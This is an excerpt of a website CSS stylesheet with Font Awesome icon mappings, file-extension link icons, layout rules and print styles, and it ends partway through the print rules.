.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper-pp:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-diamond:before {
  content: "\f219";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-venus:before {
  content: "\f221";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-facebook-official:before {
  content: "\f230";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-server:before {
  content: "\f233";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-train:before {
  content: "\f238";
}
.fa-subway:before {
  content: "\f239";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-battery-4:before,
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-sticky-note-o:before {
  content: "\f24a";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-hourglass-o:before {
  content: "\f250";
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}
.fa-hand-scissors-o:before {
  content: "\f257";
}
.fa-hand-lizard-o:before {
  content: "\f258";
}
.fa-hand-spock-o:before {
  content: "\f259";
}
.fa-hand-pointer-o:before {
  content: "\f25a";
}
.fa-hand-peace-o:before {
  content: "\f25b";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-safari:before {
  content: "\f267";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-500px:before {
  content: "\f26e";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-calendar-plus-o:before {
  content: "\f271";
}
.fa-calendar-minus-o:before {
  content: "\f272";
}
.fa-calendar-times-o:before {
  content: "\f273";
}
.fa-calendar-check-o:before {
  content: "\f274";
}
.fa-industry:before {
  content: "\f275";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-map-o:before {
  content: "\f278";
}
.fa-map:before {
  content: "\f279";
}
.fa-commenting:before {
  content: "\f27a";
}
.fa-commenting-o:before {
  content: "\f27b";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-vimeo:before {
  content: "\f27d";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-edge:before {
  content: "\f282";
}
.fa-credit-card-alt:before {
  content: "\f283";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-modx:before {
  content: "\f285";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-usb:before {
  content: "\f287";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-pause-circle-o:before {
  content: "\f28c";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stop-circle-o:before {
  content: "\f28e";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-percent:before {
  content: "\f295";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-envira:before {
  content: "\f299";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-wheelchair-alt:before {
  content: "\f29b";
}
.fa-question-circle-o:before {
  content: "\f29c";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-volume-control-phone:before {
  content: "\f2a0";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
.fa-pied-piper:before {
  content: "\f2ae";
}
.fa-first-order:before {
  content: "\f2b0";
}
.fa-yoast:before {
  content: "\f2b1";
}
.fa-themeisle:before {
  content: "\f2b2";
}
.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}
.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
/* Set Icons */
a.ace {
  background-image: url(LinkDecorators/icons/file_extension_ace.png);
}
a.ai {
  background-image: url(LinkDecorators/icons/file_extension_ai.png);
}
a.aif {
  background-image: url(LinkDecorators/icons/file_extension_aif.png);
}
a.aiff {
  background-image: url(LinkDecorators/icons/file_extension_aiff.png);
}
a.amr {
  background-image: url(LinkDecorators/icons/file_extension_amr.png);
}
a.asf {
  background-image: url(LinkDecorators/icons/file_extension_asf.png);
}
a.asx {
  background-image: url(LinkDecorators/icons/file_extension_asx.png);
}
a.bat {
  background-image: url(LinkDecorators/icons/file_extension_bat.png);
}
a.bin {
  background-image: url(LinkDecorators/icons/file_extension_bin.png);
}
/*a.bmp { background-image: url(icons/file_extension_bmp.png); }*/
a.bup {
  background-image: url(LinkDecorators/icons/file_extension_bup.png);
}
a.cab {
  background-image: url(LinkDecorators/icons/file_extension_cab.png);
}
a.cbr {
  background-image: url(LinkDecorators/icons/file_extension_cbr.png);
}
a.cda {
  background-image: url(LinkDecorators/icons/file_extension_cda.png);
}
a.cdl {
  background-image: url(LinkDecorators/icons/file_extension_cdl.png);
}
a.cdr {
  background-image: url(LinkDecorators/icons/file_extension_cdr.png);
}
a.chm {
  background-image: url(LinkDecorators/icons/file_extension_chm.png);
}
a.dat {
  background-image: url(LinkDecorators/icons/file_extension_dat.png);
}
a.divx {
  background-image: url(LinkDecorators/icons/file_extension_divx.png);
}
a.dll {
  background-image: url(LinkDecorators/icons/file_extension_dll.png);
}
a.dmg {
  background-image: url(LinkDecorators/icons/file_extension_dmg.png);
}
a.doc,
a.docx {
  background-image: url(LinkDecorators/icons/file_extension_doc.png);
}
a.dss {
  background-image: url(LinkDecorators/icons/file_extension_dss.png);
}
a.dvf {
  background-image: url(LinkDecorators/icons/file_extension_dvf.png);
}
a.dwg {
  background-image: url(LinkDecorators/icons/file_extension_dwg.png);
}
a.eml {
  background-image: url(LinkDecorators/icons/file_extension_eml.png);
}
a.eps,
a.svg {
  background-image: url(LinkDecorators/icons/file_extension_eps.png);
}
a.exe {
  background-image: url(LinkDecorators/icons/file_extension_exe.png);
}
a.fla {
  background-image: url(LinkDecorators/icons/file_extension_fla.png);
}
a.flv {
  background-image: url(LinkDecorators/icons/file_extension_flv.png);
}
/*a.gif { background-image: url(icons/file_extension_gif.png); }*/
a.gz {
  background-image: url(LinkDecorators/icons/file_extension_gz.png);
}
a.hqx {
  background-image: url(LinkDecorators/icons/file_extension_hqx.png);
}
/* a.htm { background-image: url(icons/file_extension_htm.png); }
a.html { background-image: url(icons/file_extension_html.png); } */
a.ifo {
  background-image: url(LinkDecorators/icons/file_extension_ifo.png);
}
a.indd {
  background-image: url(LinkDecorators/icons/file_extension_indd.png);
}
a.iso {
  background-image: url(LinkDecorators/icons/file_extension_iso.png);
}
a.jar {
  background-image: url(LinkDecorators/icons/file_extension_jar.png);
}
/*a.jpeg { background-image: url(icons/file_extension_jpeg.png); }
a.jpg { background-image: url(icons/file_extension_jpg.png); }*/
a.lnk {
  background-image: url(LinkDecorators/icons/file_extension_lnk.png);
}
a.log {
  background-image: url(LinkDecorators/icons/file_extension_log.png);
}
a.m4a {
  background-image: url(LinkDecorators/icons/file_extension_m4a.png);
}
a.m4b {
  background-image: url(LinkDecorators/icons/file_extension_m4b.png);
}
a.m4p {
  background-image: url(LinkDecorators/icons/file_extension_m4p.png);
}
a.m4v {
  background-image: url(LinkDecorators/icons/file_extension_m4v.png);
}
a.mcd {
  background-image: url(LinkDecorators/icons/file_extension_mcd.png);
}
a.mdb {
  background-image: url(LinkDecorators/icons/file_extension_mdb.png);
}
a.mid {
  background-image: url(LinkDecorators/icons/file_extension_mid.png);
}
a.mov {
  background-image: url(LinkDecorators/icons/file_extension_mov.png);
}
a.mp2 {
  background-image: url(LinkDecorators/icons/file_extension_mp2.png);
}
a.mp4 {
  background-image: url(LinkDecorators/icons/file_extension_mp4.png);
}
a.mpeg {
  background-image: url(LinkDecorators/icons/file_extension_mpeg.png);
}
a.mpg {
  background-image: url(LinkDecorators/icons/file_extension_mpg.png);
}
a.msi {
  background-image: url(LinkDecorators/icons/file_extension_msi.png);
}
a.mswmm {
  background-image: url(LinkDecorators/icons/file_extension_mswmm.png);
}
a.ogg {
  background-image: url(LinkDecorators/icons/file_extension_ogg.png);
}
a.pdf {
  background-image: url(LinkDecorators/icons/file_extension_pdf.png);
}
/*a.png { background-image: url(icons/file_extension_png.png); }*/
a.pps,
a.ppt,
a.pptx {
  background-image: url(LinkDecorators/icons/file_extension_pps.png);
}
a.ps {
  background-image: url(LinkDecorators/icons/file_extension_ps.png);
}
a.psd {
  background-image: url(LinkDecorators/icons/file_extension_psd.png);
}
a.pst {
  background-image: url(LinkDecorators/icons/file_extension_pst.png);
}
a.ptb {
  background-image: url(LinkDecorators/icons/file_extension_ptb.png);
}
a.pub {
  background-image: url(LinkDecorators/icons/file_extension_pub.png);
}
a.qbb {
  background-image: url(LinkDecorators/icons/file_extension_qbb.png);
}
a.qbw {
  background-image: url(LinkDecorators/icons/file_extension_qbw.png);
}
a.qxd {
  background-image: url(LinkDecorators/icons/file_extension_qxd.png);
}
a.ram {
  background-image: url(LinkDecorators/icons/file_extension_ram.png);
}
a.rar {
  background-image: url(LinkDecorators/icons/file_extension_rar.png);
}
a.rm {
  background-image: url(LinkDecorators/icons/file_extension_rm.png);
}
a.rmvb {
  background-image: url(LinkDecorators/icons/file_extension_rmvb.png);
}
a.rtf {
  background-image: url(LinkDecorators/icons/file_extension_rtf.png);
}
a.sea {
  background-image: url(LinkDecorators/icons/file_extension_sea.png);
}
a.ses {
  background-image: url(LinkDecorators/icons/file_extension_ses.png);
}
a.sit {
  background-image: url(LinkDecorators/icons/file_extension_sit.png);
}
a.sitx {
  background-image: url(LinkDecorators/icons/file_extension_sitx.png);
}
a.ss {
  background-image: url(LinkDecorators/icons/file_extension_ss.png);
}
a.swf {
  background-image: url(LinkDecorators/icons/file_extension_swf.png);
}
a.tgz {
  background-image: url(LinkDecorators/icons/file_extension_tgz.png);
}
a.thm {
  background-image: url(LinkDecorators/icons/file_extension_thm.png);
}
a.tif {
  background-image: url(LinkDecorators/icons/file_extension_tif.png);
}
a.tmp {
  background-image: url(LinkDecorators/icons/file_extension_tmp.png);
}
a.torrent {
  background-image: url(LinkDecorators/icons/file_extension_torrent.png);
}
a.ttf {
  background-image: url(LinkDecorators/icons/file_extension_ttf.png);
}
a.txt {
  background-image: url(LinkDecorators/icons/file_extension_txt.png);
}
a.vcd {
  background-image: url(LinkDecorators/icons/file_extension_vcd.png);
}
a.vob {
  background-image: url(LinkDecorators/icons/file_extension_vob.png);
}
a.wav {
  background-image: url(LinkDecorators/icons/file_extension_wav.png);
}
a.wma {
  background-image: url(LinkDecorators/icons/file_extension_wma.png);
}
a.wmv {
  background-image: url(LinkDecorators/icons/file_extension_wmv.png);
}
a.wps {
  background-image: url(LinkDecorators/icons/file_extension_wps.png);
}
a.xls,
a.xlsx {
  background-image: url(LinkDecorators/icons/file_extension_xls.png);
}
a.xpi {
  background-image: url(LinkDecorators/icons/file_extension_xpi.png);
}
a.zip {
  background-image: url(LinkDecorators/icons/file_extension_zip.png);
}
a.popup,
a.external,
a.email,
a.document {
  padding-top: 2px;
  padding-bottom: 2px;
  z-index: 48;
  background-repeat: no-repeat;
  background-position: 100% 50%;
}
a.popup .ol,
a.external .ol,
a.email .ol,
a.document .ol {
  position: absolute;
  width: 0;
  height: 0;
  overflow: hidden;
  z-index: 50;
  text-decoration: none;
}
a.popup:focus,
a.external:focus,
a.email:focus,
a.document:focus,
a.popup:hover,
a.external:hover,
a.email:hover,
a.document:hover {
  z-index: 49;
}
a.popup:focus .ol,
a.external:focus .ol,
a.email:focus .ol,
a.document:focus .ol,
a.popup:hover .ol,
a.external:hover .ol,
a.email:hover .ol,
a.document:hover .ol {
  float: right;
  background: #ccc;
  width: auto;
  height: auto;
  border: solid 1px #ccc;
  margin-left: 1.5em;
  margin-top: 0.25em;
  padding: 5px;
  overflow: visible;
  border-radius: 4px;
  z-index: 51;
  white-space: nowrap;
}
a.popup:focus .ol:before,
a.external:focus .ol:before,
a.email:focus .ol:before,
a.document:focus .ol:before,
a.popup:hover .ol:before,
a.external:hover .ol:before,
a.email:hover .ol:before,
a.document:hover .ol:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-top: 1px solid transparent;
  border-right: 20px solid #ccc;
  border-bottom: 15px solid transparent;
  margin: 0 0 0 -20px;
}
/* No icons */
a.external,
a.email {
  padding-right: 0;
}
/* Icons */
a.document {
  padding-right: 1.5em;
}
a.document:hover .ol,
a.document:focus .ol {
  margin-left: 3em;
}
p.back {
  margin-bottom: 60px;
}
/* Big Background Image */
.background {
  position: fixed;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-color: rgba(0, 0, 0, 0.7);
  background-position: center center;
  z-index: -2;
}
main {
  background-color: white;
}
main a:hover,
main a:focus {
  outline: 2px dashed #18453B;
  outline-offset: 0;
}
main .top-container a:hover,
main .top-container a:focus {
  outline-color: #fff;
}
/* Content Pages */
.inner-content {
  background-color: #fff;
}
.page-title {
  padding-bottom: 50px;
}
.page-title h1 {
  color: #fff;
  font-weight: 300;
  font-size: 52px;
  letter-spacing: -0.5px;
  margin-top: 60px;
}
@media (max-width: 992px) {
  .page-title h1 {
    font-size: 24px;
    margin-top: 10px;
  }
}
.page-content {
  margin-top: 30px;
  padding-bottom: 50px;
  line-height: 22px;
  position: relative;
}
.container {
  position: relative;
}
#maincontainer {
  width: 960px;
  margin: 0 auto;
  padding: 0;
  z-index: 20;
}
@media (max-width: 991px) {
  #maincontainer {
    width: 100%;
    margin: 0 -5px;
  }
}
#sharing {
  display: none;
}
/* Content */
#content {
  width: 100%;
  z-index: 0;
  position: relative;
  margin: 0;
  padding: 0;
}
#contentwrapper {
  width: 100%;
  margin: 0;
  padding: 0;
}
#innercontentwrapper {
  padding: 0;
}
@media (max-width: 991px) {
  .n2-share-helper {
    clear: left;
  }
  #mobile-nav-closed {
    clear: left;
    background: #18453B;
    padding: 15px;
    margin: 0 -15px;
  }
  #mobile-nav-closed #primaryNav {
    position: relative;
  }
  footer {
    border-top: none;
    text-align: center;
  }
  footer a {
    margin: 0 auto;
  }
}
body.ContentPage div.inner-content h2 a {
  color: #0275d8;
  text-decoration: underline;
}
body.ContentPage div.inner-content h2 a:hover {
  color: #014c8c;
}
body.ContentPage div.inner-content h3 a {
  color: #0275d8;
  text-decoration: underline;
}
body.ContentPage div.inner-content h3 a:hover {
  color: #014c8c;
}
body.ContentPage article {
  border: 1px solid #ddd;
  padding: 10px 30px 15px;
  border-radius: 4px;
}
/* Content Container Page */
body.ContentContainerPage h2 small {
  margin-top: -10px;
  display: inline-block;
}
.news-and-announcements .feature .content .date {
  border-bottom: none;
  font-weight: 800;
  padding: 0;
}
.feature h4 {
  font-size: 1em;
}
@media print {
  *,
  html {
    margin: 0;
    padding: 0;
  }
  body {
    font-size: 16px;
    color: #000;
    background: #fff !important;
  }
  .screen,
  .handheld {
    display: none !important;
  }
  .print,
  li.print {
    display: block !important;
  }
  #mainwrappercontainer {
    width: auto;
    height: auto;
    margin: 0;
    z-index: 0;
  }
  #maincontainer {
    width: 100%;
    margin: 0;
    padding: 0;
    z-index: 20;
  }
  /* Top */
  #topleft {
    float: none;
    display: block;
    height: auto;
    width: 100%;
    margin: 0;
    padding: 0;
    position: relative;
  }
  #topright {
    float: none;
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
    position: relative;
  }
  #header {
    margin: 0;
    padding: 0;
    height: 195px;
  }
  /* Header Secondary Navigation */
  #headerSecondaryNav {
    display: none;
  }
  /* Search form */
  #searchform-container {
    display: none;
  }
  #sharing,
  #footerright {
    display: none;
  }
  /* Primary Navigation */
  #primaryNav {
    float: none;
    display: block;
    margin: 0;
    padding: 10px 0;
    border-top: 2px solid #d9d9d9;
    border-bottom: 2px solid #d9d9d9;
    width: 100%;
    height: 25px;
  }
  #primaryNav ul {
    float: none;
    list-style: none;
    margin: 0;
    padding: 0;
    width: 100%;
  }
  #primaryNav ul li {
    list-style: none;
    margin: 0;
    padding: 0 10px;
    text-transform: uppercase;
    font-size: 1.3em;
    float: left;
  }
  #primaryNav ul li.haschild ul,
  #primaryNav ul ul,
  #primaryNav li li {
    display: none;
  }
  #primaryNav ul li a {
    color: #00aeef;
    text-decoration: none;
  }
  #primaryNav ul li a:hover,
  #primaryNav ul li a:active,
  #primaryNav ul li a:focus {
    text-decoration: underline;
  }
  #primaryNav ul li.current a {
    color: #00aeef;
  }
  /* Home Banner */
  /* Header + Home Banner */
  #header {
    margin: 0;
    padding: 0;
    height: 205px;
  }
  #banner {
    width: 960px;
    height: 150px;
    margin: 0;
    padding: 0;
    z-index: 20;
  }
  .bannerleft {
    float: left;
    width: 440px;
    margin: 0;
    padding: 0;
  }
  .bannerleft,
  img,
  .bannerleft a {
    padding: 0;
    margin: 0;
  }
  .bannerright {
    float: left;
    font-size: 1em;
    width: 430px;
    margin: 50px 0 0 0;
    padding: 0;
  }
  /* Feature */
  #feature {
    clear: both;
    height: 275px;
    width: auto;
    color: #000;
    position: relative;
    z-index: 40;
    margin: 0;
    padding: 0;
  }
  #featurestory {
    padding: 30px 0 20px 0;
    width: 310px;
    float: left;
  }
  #featurestory h1 {
    font-size: 24px !important;
    padding: 0 5px;
    width: 300px;
    color: #000 !important;
  }
  #featurestory p {
    font-size: 14px !important;
    padding: 0 5px;
  }
  #featurephoto {
    display: none;
  }
  #featureright {
    padding: 30px 0 0 20px;
    font-size: 0.75em !important;
    width: 245px;
    float: left;
    height: 245px;
    position: relative;
  }
  #featureright p {
    padding-right: 40px;
  }
  .featurevideo {
    position: absolute;
    bottom: 0;
    right: 40px;
    width: 205px;
    height: 110px;
    z-index: 20;
  }
  #panels {
